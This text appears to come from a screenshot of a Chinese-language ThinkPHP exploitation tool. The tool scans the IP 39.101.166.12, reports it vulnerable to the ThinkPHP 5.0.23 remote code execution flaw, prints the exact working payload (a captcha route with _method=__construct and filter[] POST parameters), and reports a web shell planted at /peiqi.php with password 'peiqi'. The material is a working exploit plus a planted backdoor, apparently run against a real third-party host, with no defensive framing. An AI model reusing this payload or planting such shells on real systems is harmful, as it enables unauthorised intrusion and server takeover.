 URL: http://39.101.166.12 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.101.166.12/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.101.166.12/peiqi.php Pass:peiqi